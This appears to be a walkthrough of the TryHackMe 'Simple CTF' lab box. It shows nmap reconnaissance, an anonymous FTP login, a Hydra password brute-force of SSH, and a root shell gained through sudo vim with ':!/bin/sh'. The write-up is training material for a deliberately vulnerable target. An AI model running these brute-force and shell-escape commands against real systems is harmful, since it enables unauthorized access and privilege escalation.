Introduction
Simple CTF is a free room on TryHackMe. The objective is to compromise the target and retrieve both the user and root flags.
Let's dive into the challenge!
Reconnaissance
After adding the machine to /etc/hosts, I ran an NMAP scan:
$ nmap -A simple.thm PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3 | ftp-anon: Anonymous FTP login allowed (FTP code 230) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) | http-robots.txt: 2 disallowed entries |_/ /openemr-5_0_1_3 2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8
FTP allows anonymous login. Connecting and downloading the only file in /pub:
$ ftp simple.thm Name: Anonymous 230 Login successful. ftp> cd pub && get ForMitch.txt 226 Transfer complete. 166 bytes received. $ cat ForMitch.txt Dammit man... you're the worst dev i've seen. You set the same pass for the system user, and the password is so weak... i cracked it in seconds. Gosh... what a mess!
Potential username: mitch. The note hints at a weak, easily crackable password reused on a system service.
Gaining Access
SSH runs on port 2222. Bruteforcing with Hydra using rockyou.txt:
$ hydra -l mitch -P rockyou.txt ssh://simple.thm -s 2222 [2222][ssh] host: simple.thm login: mitch password: [REDACTED] 1 of 1 target successfully completed, 1 valid password found
SSH credentials found: mitch:[REDACTED] on port 2222.
$ ssh mitch@simple.thm -p 2222 mitch@simple.thm's password: Welcome to Ubuntu 16.04.6 LTS $ $ cat user.txt [REDACTED]
User flag captured! Now let's escalate to root.
Privilege Escalation
Checking sudo permissions for mitch:
$ sudo -l User mitch may run the following commands on Machine: (root) NOPASSWD: /usr/bin/vim
vim can spawn a shell when run with sudo. GTFOBins documents the technique via the built-in command execution feature.

$ sudo vim -c ':!/bin/sh' # whoami root # cat /root/root.txt [REDACTED]
Root flag captured! Box fully pwned via anonymous FTP -> Hydra SSH bruteforce -> vim GTFOBins. 💀